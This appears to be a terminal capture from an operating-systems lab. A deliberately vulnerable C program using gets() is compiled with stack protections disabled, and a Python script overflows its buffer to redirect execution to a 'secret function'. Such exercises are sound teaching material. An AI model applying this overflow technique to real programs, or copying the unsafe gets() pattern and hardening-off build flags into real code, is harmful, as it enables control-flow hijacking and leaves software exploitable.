 yaman@ubuntu:~/os/part4$ gcc -g -fno-stack-protector -m32 -o vuln vuln.c -z execstack
vuln.c: In function ‘echo’:
vuln.c:11:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
   11 |     gets(buffer);
      |     ^~~~
      |     fgets
/usr/bin/ld: /tmp/ccn0aNcH.o: in function `echo':
/home/yaman/os/part4/vuln.c:11: warning: the `gets' function is dangerous and should not be used.
yaman@ubuntu:~/os/part4$ python3 exploit.py | ./vuln
Enter some text:
You entered: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbd\x11\x0
0\x00'
Congratulations! You've called the secret function.
Segmentation fault (core dumped)
yaman@ubuntu:~/os/part4$